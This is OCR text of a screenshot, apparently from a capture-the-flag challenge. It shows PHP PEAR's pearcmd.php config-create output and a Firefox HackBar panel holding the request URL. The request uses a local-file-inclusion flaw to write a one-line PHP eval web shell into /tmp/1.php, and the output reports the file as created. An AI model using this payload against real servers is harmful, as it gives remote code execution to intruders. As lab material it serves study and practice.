 CONFIGURATION (CHANNEL PEAR.PHP.NET): ===================================== Auto-discover new Channels auto_discover Default Channel default_channel pear.php.net HTTP
Proxy Server Address http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror preferred_mirror Remote Configuration File remote_config PEAR executables directory bin_dir /
&syc=/usr/local/lib/php/pearcmd.php&//pear PEAR documentation directory doc_dir /&syc=/usr/local/lib/php/pearcmd.php&//pear/docs PHP extension directory ext_dir /&syc=/usr/local/lib/php/
pearcmd.php&//pear/ext PEAR directory php_dir /&syc=/usr/local/lib/php/pearcmd.php&//pear/php PEAR Installer cache directory cache_dir /&syc=/usr/local/lib/php/pearcmd.php&//pear/cache
PEAR configuration file cfg_dir /&syc=/usr/local/lib/php/pearcmd.php&//pear/cfg directory PEAR data directory data_dir /&syc=/usr/local/lib/php/pearcmd.php&//pear/data PEAR Installer
download download_dir /&syc=/usr/local/lib/php/pearcmd.php&//pear/download directory Systems manpage files man_dir /&syc=/usr/local/lib/php/pearcmd.php&//pear/man directory PEAR
metadata directory metadata_dir PHP CLI/CGI binary php_bin php.ini location php_ini --program-prefix passed to php_prefix PHP's ./configure --program-suffix passed to php_suffix PHP's ./configure
PEAR Installer temp directory temp_dir /&syc=/usr/local/lib/php/pearcmd.php&//pear/temp PEAR test directory test_dir /&syc=/usr/local/lib/php/pearcmd.php&//pear/tests PEAR www files
directory www_dir /&syc=/usr/local/lib/php/pearcmd.php&//pear/www Cache TimeToLive cache_ttl Preferred Package State preferred_state Unix file mask umask Debug Log Level verbose PEAR
password (for password maintainers) Signature Handling Program sig_bin Signature Key Directory sig_keydir Signature Key Id sig_keyid Package Signature Type sig_type PEAR username (for
username maintainers) User Configuration File Filename /tmp/1.php System Configuration File Filename #no#system#config# Successfully created default configuration file "/tmp/1.php"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
http://80-31506786-efce-4da6-bb65-9171abd53821.challenge.ctfplus.cn/levelllll2.php?+config-create+/
&syc=/usr/local/lib/php/pearcmd.php&/<?=eval($_GET[1]);?>+/tmp/1.php